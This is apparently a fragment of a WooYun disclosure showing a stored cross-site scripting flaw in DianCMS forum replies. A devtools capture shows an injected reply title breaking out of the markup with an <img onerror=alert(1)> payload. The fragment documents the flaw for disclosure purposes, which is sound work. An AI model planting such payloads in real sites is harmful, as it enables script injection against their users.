 DianCMS
首页 产品 模板 教程 案例 报价 考试 交流
调用时只需要按照访问数排序就可以了。
使用方法如：在标签中的Order="WeekClick desc,Id desc" （本周排行榜）
RE:">
img 18px × 20px
回复于 2015/7/21 17:09:45
test
testing
流浪的疾风
Elements Network Sources Timeline Profiles Resources Audits Console
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td class="infoTitle">
"RE:">"
<img src="1" onerror="alert(1)">
</td>
</tr>
<tr>…</tr>
<tr>…</tr>
<tr>…</tr>
www.wooyun.org